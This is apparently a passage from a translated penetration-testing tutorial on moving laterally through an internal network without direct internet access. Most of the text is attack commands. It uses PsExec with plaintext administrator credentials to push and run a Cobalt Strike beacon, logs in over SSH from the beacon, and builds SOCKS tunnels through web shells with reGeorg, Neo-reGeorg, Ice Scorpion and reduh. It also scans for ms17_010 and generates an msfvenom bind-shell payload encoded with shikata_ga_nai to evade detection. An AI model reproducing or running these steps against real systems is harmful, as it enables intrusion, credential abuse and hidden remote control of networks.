
In Beacon, use PsExec tool to upload the payload to the target machine that does not go out of the network, which is automatically executed and online.
beacon> shell C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe

beacon> shell netstat -ano |findstr 4444

SSH Login
beacon> ssh 192.168.144.174:22 root admin``beacon> ssh 192.168.144.203:22 root admin

Check the network connection status in the Linux target machine, which is actually the connection established with the previously online Windows host.
The target does not go out of the network (http proxy)
There may be firewalls, gateways, etc. in the target network, only http is allowed to go out one way, and the Internet cannot be accessed normally. The above socks method is not feasible, and only http proxy can be used for penetration.

reGeorg (socks5)
python reGeorgSocksProxy.py -u http://192.168.144.211/tunnel.aspx -l 0.0.0.0 -p 10080

Use metasploit to hang reGeorg socks agent and scan ms17_010 transmitted packets, which can clearly identify the attack behavior.


Neo regeorg (encrypted)
python neoreg.py -k test@123 -l 0.0.0.0 -p 10081 -u http:``//192.168.144.211/neo-tunnel.aspx
After using Neo regeorg, the data packet has been encrypted.

Ice scorpion (open socks5)
Ice scorpion's packet transmission is encrypted and has the function of socks proxy, but there is packet loss in the transmission process. Here, we also use metasploit to detect ms17_010 vulnerability, the result shows that it does not exist. When proxy detection is not set, the actual vulnerability exists.
Although the proxy scanning method of ice scorpion is not as accurate as reGeorg, the port detection of small threads is feasible, such as auxiliary/scanner/portscan/tcp. The accuracy is more determined by the number of packets in the transmission process of some detection or other methods.

reduh (single port forwarding)
reduh usage: https://blog.csdn.net/nzjdsds/article/details/82930774
When the target server middleware and other services have lower versions and reGeorg or ice scorpion horse cannot be parsed normally, it is necessary to use other http proxy scripts. This is an environment encountered in actual combat:
Here, take reduh as an example. Although it can only forward to the specified port (not applicable to graphical connection operation), msfvenom can be used to generate a forward shell payload, then combined with reduh single port forwarding, go online metasploit, and finally use socks4a module to open the agent.
Let's go through the specific process:

sudo msfvenom --platform windows -p windows/shell_bind_tcp lport=53 -e x86/shikata_ga_nai -i 5 -f exe -o x86shell.exe` `#--platform <platform> appoint payload Target platform for``#-e, --encoder <encoder> Specify the encoder you want to use``#-i. -- iterations < count > specifies the encoding times of the payload

Upload the payload to the target server and execute.
metasploit is the address and port after listening for forwarding.
